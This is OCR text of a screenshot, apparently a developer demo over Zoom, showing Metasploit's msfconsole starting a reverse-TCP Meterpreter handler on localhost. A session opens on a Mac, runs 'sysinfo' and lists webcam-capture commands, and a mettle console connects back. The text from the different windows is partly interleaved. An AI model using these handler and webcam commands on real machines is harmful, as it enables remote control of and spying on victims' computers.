 Terminal Shell Edit View Window Help
83% Tue 11
mettle — mettle -c -m ~/projects/metasploit-framework/modules -u tcp://127.0.0.1:4444
-l, --listen
-c, --console
metasploit-framework — msfconsole -qx use multi/handler; set payload osx/x64/meterprete...
$ ./msfconsole -qx 'use multi/handler; set payload osx/x64/meterpreter_reverse_t
cp; set lhost 127.0.0.1; run
>
~/projects/metasploit-framework
$ ./msfconsole -qx 'use multi/handler; set payload osx/x64/meterpreter_reverse_t
cp; set lhost 127.0.0.1; run'
@current_workspace was not set. Setting to default_workspace: default
payload => osx/x64/meterpreter_reverse_tcp
lhost => 127.0.0.1
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:59723) at 2018-05-
01 11:17:19 -0500
meterpreter > sysinfo
Computer : AUS-MBP-3812.local
OS : Mac OS X High Sierra (MacOSX 10.13.4)
Architecture : x86
BuildTuple :
Meterpreter : x64/osx
meterpreter > webcam_
webcam_chat webcam_list webcam_snap webcam_stream
meterpreter > webcam_sn
Users/bcook/projects/metasploit-framework/modules -u
/Users/bcook/projects/metasploit-framework/modules -u
tcp://127.0.0.1:4444
[+] mettlesploit! ¯\(°_o)/¯
mettle> help
Available commands:
exit Exit the console
clear Clear the screen
back Clear the current context
use Use a module
set Set a module option
run Run a module
info Get info on a module
show Show info on a module
jobs Job management
mettle>
Zoom -
BC Brent Cook
Back to Meeting
19
Join Schedule
Share screen
Home Meetings Contacts Chats
1120179_1.jpg
a9ba218e-54e3-4
fe0-84b...29ce.jpg